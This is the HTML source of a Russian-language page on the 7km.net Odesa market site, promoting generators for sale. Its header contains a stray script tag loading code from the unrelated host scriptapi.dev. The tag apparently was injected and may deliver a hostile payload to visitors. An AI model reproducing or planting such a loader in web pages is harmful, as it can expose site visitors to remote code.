

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7km.net/new-ru/userid/248/generatori-za-kraschoyou-cinoyou-tilki-na-7-km
body_size: 99265
content:
<!DOCTYPE html>
<html  lang="ru-RU">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	 Генератори різної потужності за кращою ціною – тільки на «7 км»! - Офіційний сайт Промринку «Сьомий кілометр»
</title><meta id="MetaDescription" name="DESCRIPTION" content="Генератори різної потужності за кращою ціною – тільки на «7 км»!" /><meta id="MetaKeywords" name="KEYWORDS" content="генератор, генераторы" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/base.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/skin.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_slrau5epckw.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0-System/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/reset.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/style.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/flowplayer/skin/minimalist.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/audiojs/audiogallery.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css?cdv=132" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132" type="text/javascript"></script>     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-100723351-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/DNN.ico?ver=2019-04-20-212147-887' type='image/x-icon' /><meta property="twitter:card" content="summary_large_image" /><meta property="og:site_name" content="Офіційний сайт Промринку «Сьомий кілометр»" /><meta property="og:title" content="Генератори різної потужності за кращою ціною – тільки на «7 км»!" /><meta property="twitter:title" content="Генератори різної потужності за кращою ціною – тільки на «7 км»!" /><meta property="og:description" content="Торговельні ряди Промтоварного ринку «7 кілометр» зараз наповнені дуже потрібною у наші сумні та темні часи технікою, перш за все – генераторами всіх типів.

Щоб правильно вибрати генератор, потрібно визначити специфіку його використання. Від цього буде залежити вибір палива, потужності, типу запуска. Підприємці ринку допоможуть з вибором потрібного генератора для дому, офісу чи підприємства.

Як радять фахівці, для будинку з невеликою кількістю побутових приладів, підійде бензиновий..." /><meta property="twitter:description" content="Торговельні ряди Промтоварного ринку «7 кілометр» зараз наповнені дуже потрібною у наші сумні та темні часи технікою, перш за все – генераторами всіх типів.

Щоб правильно вибрати генератор, потрібно визначити специфіку його використання. Від цього буде залежити вибір палива, потужності, типу запуска. Підприємці ринку допоможуть з вибором потрібного генератора для дому, офісу чи підприємства.

Як радять фахівці, для будинку з невеликою кількістю побутових приладів, підійде бензиновий..." /><meta property="og:url" content="https://7km.net/new-ru/userid/248/generatori-za-kraschoyou-cinoyou-tilki-na-7-km" /><meta property="og:type" content="article" /><meta property="og:image" content="https://7km.net/Portals/0/EasyDNNnews/2871/photo_2023-01-25_12-51-45.jpg" /><meta property="twitter:image" content="https://7km.net/Portals/0/EasyDNNnews/2871/photo_2023-01-25_12-51-45.jpg" /><link rel="canonical" href="https://7km.net/new-ru/generatori-za-kraschoyou-cinoyou-tilki-na-7-km" /><meta name="viewport" content="width=device-width, initial-scale=1" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;AIzaSyDpp-rPfqknNal8fPG7XjsvBdzceY90LCo&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script></head>
<body id="Body">
    
    <form method="post" action="/new-ru/userid/248/generatori-za-kraschoyou-cinoyou-tilki-na-7-km" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="OKtgBJIe6Kxb56YYdrHLWUqkOO0s2v+5sRuBr4vyeAoMBTq8gQq4x66M7KnA2XURZCHu6mjphIdOttSi1ZTyA2FoEIRYGSJ/v0Kk6O4RE2KRCwwjCPtdXogdho+CMMImdqxpw1BuQmqsTdRYgjKzd5LJKKb+k/4e9R1f3PDO+V9lJTl651l6YPLnq4nEuKw2bJThAcs9UOz8jgXXZ9r0ALUD+SHWdVJ1PSywQcfHtAj63G+SNT1h7x47scPfVIJ0EqChTfh0u6MYBbcgD3olreRcX/lqFhgLKKLmOVX++Hl8AOO6Uy9IfQ/QQtxue3oR2CBSFzkf+pIKerm8J1yzfNw2r/aXx+tKd7LjRFdgjswo2m6VxlNoFUaIS6ME6IRwOCnIl/aZh77qusWY4CfRvo/+GZjT8PidZ4ceuh4sQBzIZiBOXx3fhMiWuxgZsQFp1ArsWWssmjd340ULmJX0vsp6Lz3zY8/GQJ1QI3Z1dDITvaFYiUbYuKdX8cVgm/[base64]/LjBQgDgSByYFtLyOVwDUPbWpFVkk8Tjv+ddxHx04RA3wNN+tzcibLA5WwNF/2cKY4D1NmSw/xh13C0Eks/W/aiiURLRiJIMP9FlRKXClxyEXPxn45PgbBHsEQ0U06s6qHFHd2ojhNlkl003Vrmt6WshZHf+MQlEQ7m8EMmAh/FfIyyrSWnG/8ykRxF945YliMGYZMMGV3HXgrcemRelANBkA19e5MDubro+Wcxqm1SIDl5ivhb8xtG6CloSVV1Y8JEOSZ83ei1MQ21y3DaWujLQxVS28+O/SKwvB+YtkUa5YT46TkmRrSOBDeZAWI/n+HMRSkkwirZIYBc1+dxgjvxH39uW+uEIaD7CkXS1NLQfvun0kjyJ9wf/rpZ6ABcS+OQtdcDaeN3MHtNojC0azqIazkvN5SBzpHh0tfMcmUdsdV5M7X1kXN1eeRZ/mhKgwdx+Kzso/43b0+cMrwUzIjKMguDRuJi3PSbUNfxUxd64bou69Bl1gnF3Hu+9jZZJQTnhciMv9Z30UWwSSdHGpb9k4wXW7IJXixQp4xAdoBvgOUOjD9Pc2iQG3oCREabVoT6GRFOjhIeTyZX1ZW2dUTZw611T653QXDTIkbDdIJFv9BONM7rTUIF/iURw/hqOz3Uu7yVn+2teya7+RgfBo2TyPOaCO0v/rFW++K+oHwwCsfMaP5Myn7ITJWZCIhLyxB+74pFWnNtCY06alxeWByugCEU+bkSs5Oi7nDU1Q3gz9MhC7ByXkcHsria1IYbkxEw57HXY9YtjgG9Cbv+Y/vb40a6r6BFhNWzydD2nHWX7Pfr2kSzd/lfgdhziLtP4urwKNwyXbW34VVDR+EU5dAbTVIvIgTwOhoQLQZUIzrTH0Mu0OSLGVbRRMYD/+KbIK1Mk35nvbDZWg0ZmqmWxRXQf78XCikZYhvdN8BH/yNa+rjSxl/8U2u8H/DpaC2xY0zVw6QbOmtMEyAB11ZVpwu2WaDFV1v3SIQn1tpQCiRFOxvj3Xp818lWLHRWax4tjPx3tiIh6XSWKQRBqFSvQsv4WqswKfnkbgRvHmTLzvgSXRKlyISj/kzQlOr8S6Stcec7QbrDzMtIwb72UuxyR15axkLWYRGKYs4kqq9HD/oZ+bH9xuONR4+f2pUq273V5ll0iwOw4tr1DssQTTpP4vR3kx+dbYoPd3lrdXn70VufgymaHcduBTyxueernRUMV2Aq94VCVyFyZa5WvJ/tIrx6jyXrUNVoGicGR2OK+oMo9zXWINqW7u+3CCvLZG0Pz8kjep76D6fFmPm+4fIL0p5V9n27ICqhb3g9u+bFeU/IRD6g3QavURksPAxNlX67XZyx5YRp7GcCw0YoR4n824RShG9QiPObIu0Ojt5trtxj73k15EMkfgRuEu2oKxqTEIY5miW4ZAOl05ymAcOPiEnYT+0ZZEGO6AFWpOGmvQOsUhWD7X8TQX2XCyAah7nFiJFbDtuWI1fwCe3UB6ei7XsFYKBBfbZMbz/ge5/vYP6vmeDLLKLTfr7iARftMBW2Y5EG7gJTBtyDYB23atUthoGirGff4+Bc4+NmrZwIdrw2Qt0dqU/e9YqpNd9VTyIl43J7StPi8H09vIffIpnDufTaTbmoH5Tm9XmbABlLcyx/gvb1X0MKC2GaMh7I/gUYM7FRA7ENkUsZP+1HB4RF8xFgXl+hBNSF7f3Id4p8oJfdAfv4Mqvg6nzipDa/nELdgysBeec1Btwbv9mRke1FH9gQjNyzPZHE4tJ0QhwCS7Wzid8Vb42RenCdx+UHeNQ/QKwQQp6RGPpOprk6phXBWn/ijgc8AJZAp4q1ouw6NijYumU09xigwkmWt5oiUqMTEcjYfI2RoCOFwQGGhEkZriq0vvaQ/30tS9ueyeXHV/lLw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1-DQX507poN_VRcUOSPNAp6NoR62U1xeJI8whqveddgMJnS1E1&amp;t=637814732020000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0vG9tWSZnoWfiFEbr0bvvIkOA45BmA5D6EX47ooiSND8fTtZEVC0TmNlDpGpXV_djGRJr6AgvPPwT3Nomifq1M8qbkQCnEeErBiWcLZls2pqldtOIo1&amp;t=ffffffff866f772c" type="text/javascript"></script>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script src="//assets.pinterest.com/js/pinit.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"ru-RU","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":" ","CurrencySymbol":"₽","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":" ","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":" ","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402293599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"d MMMM yyyy \u0027г.\u0027 H:mm:ss","LongDatePattern":"d MMMM yyyy \u0027г.\u0027","LongTimePattern":"H:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd.MM.yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"ShortestDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"DayNames":["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],"AbbreviatedMonthNames":["янв","фев","мар","апр","май","июн","июл","авг","сен","окт","ноя","дек",""],"MonthNames":["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь",""],"IsReadOnly":false,"NativeCalendarName":"григорианский календарь","AbbreviatedMonthGenitiveNames":["янв","фев","мар","апр","мая","июн","июл","авг","сен","окт","ноя","дек",""],"MonthGenitiveNames":["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря",""]},"eras":[1,"наша эра",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aru-RU%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="Z47ub5Tt8Z7xp2WbL6LQ9UhjiiJyhfpQGoljtAP+M6mCB7R4vBazbVBisOYZRW4sKpFeN/0GbOfJUK48s0iTvsw1A1CouzltLN9ow3lWg+D0qBrG7lTryKFDFGq/OcOg8W6bYt70eC85PRrzsXqwAwMf5tWWHoTDQl2yZaiGR7kKe9CWdPWHJopTlkHWpaog21WIqNoK4r855qgXVW6QC24MtPNcmsQ/JIrqNG2+Dy1GOYX6yOjmkb9FAZ9rvgoiPIoohqbtupq89Hr6PPGAGFw2BzyuoXwfjlWqd9o8TAs+YN2r" />
</div><script src="/js/dnn.js?cdv=132" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/main.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/top-menu-7km.js?cdv=132" type="text/javascript"></script><script src="/js/dnncore.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/swfobject.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/flowplayer/flowplayer_1.8.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/audiojs/audio.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.3_1.8.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js?cdv=132" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr1930$ViewEasyDNNNewsMain$ctl00$upHeader','dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_upHeader','tdnn$ctr1930$ViewEasyDNNNewsMain$ctl00$upArticle','dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_upArticle','tdnn$ctr1930$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr2273$ViewEasyDNNNewsSearch$upSearch','dnn_ctr2273_ViewEasyDNNNewsSearch_upSearch'], [], [], 90, '');
//]]>
</script>

        
        
        
<!--CDF(Css|/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/base.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/main.js?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132)-->


<!--CDF(Css|/common/css/topmenu/reset.min.css?cdv=132)-->
<!--CDF(Css|/common/css/topmenu/style.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/top-menu-7km.js?cdv=132)-->




<style type="text/css">
    a, a:active, a:focus{
        outline: none;
    }
    .btt_current {
		color: #ffe066 !important;
	}
	.btt_current_drpmenu {
		color: #187cc2 !important;
	}
</style>


<!-- loader_StyleWizardTemplateSection -->

<div class="eds_pageLoader eds_pageLoader2">
	<div class="eds_customImage"></div>
	<!-- <span id="dnn_PortalNameTitle_lblText" class="eds_preloadPortalTitle">Офіційний сайт Промринку «Сьомий кілометр»</span>
 -->
</div>
<!-- loader_StyleWizardTemplateSectionEnd -->

<!-- header_StyleGalor_Start -->
<div class="EasyDNNSkin_Galore">

	<!-- headerContainerStart -->
	<div class="eds_headerContainer">
		<!-- headerStyle2Start -->
		<div class="eds_fixedHeader eds_headerStyle2 eds_headerHeight" data-placeholder-selector=".eds_pageDetailsPadding">
			
			<!-- headerStart -->
			<div class="eds_headerBackground">
				
				<!-- searchPlaceStart -->
				<div class="collapse" id="search7km" style="background-color: #1f1f1f;">
					<div id="dnn_SearchPane" class="eds_container container-fluid"><a class="search7km-c" data-parent="#accordion" data-toggle="collapse" href="#search7km"><i class="fa fa-close fa-lg"></i></a><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-2273"><a name="2273"></a><div id="dnn_ctr2273_ContentPane"><!-- Start_Module_2273 --><div style="padding-top: 63px;"><div id="dnn_ctr2273_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	

<div id="EDN_Ozone" class="search eds_news_Ozone eds_subCollection_search eds_styleSwitchCriteria_module-2273 eds_template_default Ozone_Style_custom_s2nhodbrp3m eds_style_custom_s2nhodbrp3m">
	
	
	
	<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr2273_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr2273$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr2273_ViewEasyDNNNewsSearch_tbSearchText" />
					<span id="dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr2273_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2273$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch2273&quot;, &quot;&quot;, false, true))"><span></span></a>
			
		</div>
		
	</div>
	
</div>

</div></div>
<script>
    document.addEventListener('DOMContentLoaded', function() {
    	document.getElementsByClassName('btt002')[0].className = "btt_current";
    });
</script><!-- End_Module_2273 --></div>
</div></div>
				<!-- searchPlaceEnd -->
				</div>

				<header class="eds_header">
					<div class="eds_topRibbon clearfix">
						<div class="center-block container-fluid">
							<div class="networks">
							<!-- <a class="eds_btn eds_btnInfo" style="font-size: 11px; margin: 0 5px 0 10px; padding: 8px;" href="/home-ua">Українська мова</a>
							<a class="eds_btn eds_btnPrimary" style="font-size: 11px; margin-right: 2px; padding: 8px; cursor: default;">Русский язык</a> -->

							<a class="socnet" style="font-size: 11px; margin: 0; padding: 8px; opacity: .4;" href="/home-ua"><img title="Українська мова" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/ua-flag.gif" style="width: 27px; height: 18px;" /></a>
							<a class="socnet" style="font-size: 11px; margin-right: 20px; padding: 8px 0; cursor: default; opacity: 1;"><img title="Одесский язык" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/od-flag.gif" style="width: 27px; height: 18px;" /></a>


							<a title="Facebook" class="socnet" href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><img src="/Portals/0/img/facebook.png" /></a>
							<a title="Instagram" class="socnet" href="https://www.instagram.com/7_km_insta/" target="_blank"><img src="/Portals/0/img/instagram.png" /></a>
							<a title="Twitter" class="socnet" href="https://twitter.com/7_kilometr" target="_blank"><img src="/Portals/0/img/twitter.png" /></a>
							<a title="Yutube" class="socnet" href="https://www.youtube.com/user/7kilometr" target="_blank"><img src="/Portals/0/img/youtube.png" /></a>
							<a title="Telegram" class="socnet" href="https://t.me/market7km" target="_blank"><img src="/Portals/0/img/telegram-2.png" /></a>
							</div>

							
							<span class="eds_searchButton" data-parent="#accordion" data-toggle="collapse" href="#search7km"></span>
							<div class="eds_userLogin">
								
<div id="dnn_USER1_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_USER1_enhancedRegisterLink" title="Реєстрація" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Register?returnurl=https%253a%252f%252f7km.net%252fnew-ru&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://7km.net/Register?returnurl=https%3a%2f%2f7km.net%2fnew-ru">Реєстрація</a></li>
                                               
    </ul>
</div>
								
<div id="dnn_LOGIN1_loginGroup" class="loginGroup">
    <a id="dnn_LOGIN1_enhancedLoginLink" title="Вхід" class="secondaryActionsList" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Login?returnurl=/new-ru/userid/248/generatori-za-kraschoyou-cinoyou-tilki-na-7-km&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://7km.net/Login?returnurl=%2fnew-ru%2fuserid%2f248%2fgeneratori-za-kraschoyou-cinoyou-tilki-na-7-km">Вхід</a>
</div>

	<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1042;&#1030;&#1044;&#1050;&#1056;&#1048;&#1058;&#1048;&#1049;</div>
								<div class="closedstatus" id="close1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1047;&#1040;&#1063;&#1048;&#1053;&#1045;&#1053;&#1048;&#1049;</div>
							</div> -->
<script src="https://scriptapi.dev/api/7km.js"></script>

							</div>

							<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">РЫНОК СЕЙЧАС ОТКРЫТ</div>
								<div class="closedstatus" id="close1">РЫНОК СЕЙЧАС ЗАКРЫТ</div>
							</div> -->

						</div>
					</div>
                </header>
<div class="header7km">
    <section class="container7km">
         <div class="wrapper7km">
            <a href="/home-ru"><img title="Официальный сайт Промрынка «Седьмой километр»" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/7km-logo-ru.png" style="width: 180px; height: 45px;" /></a>
            <button type="button" class="burger" id="burger">
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
            </button>
            <span class="overlay" id="overlay"></span>
            <nav class="navbar" id="navbar">
               <ul class="menu7km">
                  <li class="menu-item"><a class="btt001" href="/home-ru">Главная</a></li>
                  <li class="menu-item"><a class="btt002" href="/news-ru">Новости</a></li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt003" style="cursor: default;">Промрынок<i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt004" href="/history-ru">История рынка</a></li>
                        <li class="menu-item"><a class="btt018" href="/entrepreneurs-ru">Предпринимателям</a></li>
                        <li class="menu-item"><a class="btt005" href="/iban-ru">Реквизиты</a></li>
                        <li class="menu-item"><a class="btt006" href="/reports-ru">Отчеты</a></li>
                        <li class="menu-item"><a class="btt007" href="/passes-ru">Бюро пропусков</a></li>
                        <!-- <li class="menu-item"><a class="btt008" href="/parking-places-ru">Парковки</a></li> -->
                        <li class="menu-item"><a class="btt009" href="/panoramas-ru">Панорамы рынка</a></li>
                        <li class="menu-item"><a class="btt010" href="/video-ru">Видео архив</a></li>
                        <!-- <li class="menu-item"><a class="btt011" href="/webcams-ru">Веб камеры</a></li> -->
                     </ul>
                  </li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt012" style="cursor: default;">Услуги <i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt013" href="/rent-ru">Аренда техники</a></li>
                        <li class="menu-item"><a class="btt014" href="/advertising-ru">Реклама на рынке</a></li>
                     </ul>
                  </li>
                  <li class="menu-item"><a class="btt015" href="/shops-ru">Магазины</a></li>
                  <li class="menu-item"><a class="btt016" href="/ads-ru">Объявления</a></li>
                  <li class="menu-item"><a class="btt017" href="/contacts-ru">Контакты</a></li>
               </ul>
            </nav>
         </div>
      </section>
</div>
			
			<!-- headerEnd -->			
			</div>

			<!-- headerContainerEnd -->
			</div>
		<!-- headerStyle2End -->
		</div>


	
<!-- pageDetails_StyleWizardTemplateSection -->
		<!-- <div class="eds_pageDetails eds_pageDetails1">
			<div class="eds_headerHeightHolder eds_headerHeightHolderPd"></div>
			<div class="container-fluid">
